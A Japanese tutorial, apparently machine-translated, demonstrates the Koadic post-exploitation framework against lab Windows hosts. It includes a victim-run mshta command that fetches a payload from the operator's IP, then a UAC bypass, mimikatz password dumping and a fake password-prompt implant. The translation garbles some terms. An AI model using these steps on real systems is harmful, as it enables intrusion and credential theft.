このテキストでは、システムにpowershellが存在する必要がないため、すべての世代のWindowsファミリでの操作後のために設計されたKoadicフレームワークについて説明します。

インストールとアーキテクチャ

GitHubから公式リポジトリを複製します。

git clone https://github.com/zerosum0x0/koadic.git

インストール後、koadicを実行してメニューにアクセスします

構造と操作の点では、koadicはPowershell Empireに非常に似ています。

まず、被害者はセッションを取得するために何らかのアクションを実行する必要があります。

次に、モジュールを使用してユーザーアクセス制御(UAC)保護を克服し、その後、他のモジュールを起動します。

このようにして、KoadicモジュールはStagersとImplantsに分割できます。 上記のスクリーンショットでは、私のバージョンには4つのステージャー(インプラントの送達方法)と29のインプラント自体があり、これらは「何か役に立つ」モジュールです。

起動時に、デフォルトのstager / js / mshtaが選択されます。 このモジュールはディスクに何も書き込まず、.htaスクリプトを使用し、それに応じてMSHTA.exeプロセスを使用してインプラントを起動します。

他のステージャー、たとえば、stager / js / rundll32_jsがあります。これは、mshta.exeの代わりに、rundll32.exeの名前の代わりに使用します。

インプラントに関しては、ここでかなり多くの選択肢があります。

UACを克服するためのモジュールに加えて、クリップボードの内容の読み取り、SAMおよびNTDSのダンプ、もちろんmimikatzの実行、CMDでのコマンドの実行、ネットワーク上のホストの開いているポートのスキャンなどを可能にするモジュールが利用可能です。

ステージャーとインプラントの完全なリストは、 公式ウェブサイトで見つけることができます。

使用例



起動後、helpコマンドを実行して、そのようなリストを取得できます



現在のモジュールのパラメーターを表示するには、infoコマンドを実行する必要があります

何かが私たちに合わない場合は、setコマンドを使用してパラメーターを設定できます



ステージャーを実行します。

次に、被害者はコマンドを実行する必要があります

mshta http://192.168.1.3:1234/BFIER



デモンストレーションのために、古いWindows 2000(IP 192.168.1.7)を選択しました。

コマンドを実行した後、Koadicでセッションを取得します。



russified Windows 7(IP 192.168.2.2)で同じコマンドを実行すると、おそらくロシア文字によるASCII変換エラーを受け取りました。



ゾンビチームは、悪用後のホストのリストを取得します。

より詳細な情報を取得するには、コマンドにIDを追加します



これはWindows 2000であるため、UACを克服するためにモジュールを使用する必要はありません。 したがって、Koadicセッションを通じてオペレーティングシステムコマンドを実行してみてください。

チームは正しく働きました。



別のステージャーを試してみましょう。たとえば、英語のWindows 7では、stager / js / regsvrです



指定されたコマンドを実行した後、Koadicでセッションを取得し、モジュールを使用してUAC保護を克服できます



次に、たとえばmimikatzを使用できます

そして、ユーザーのパスワードを取得しました。





より多くの「創造的な」インプラントがあります。たとえば、インプラント/フィッシュ/ password_boxは、ユーザーに任意のテキストを含むウィンドウを表示し、パスワードを要求します。

そして、Koadicでメッセージを受け取ります

もちろん、フレームワークのすべてのモジュールは問題なく動作しますが、状況に応じて帝国の代替として使用できます。また、動作しないモジュールは、Koadicの動作モジュールを通じて利用可能な一連のオペレーティングシステムコマンドに置き換えることができます。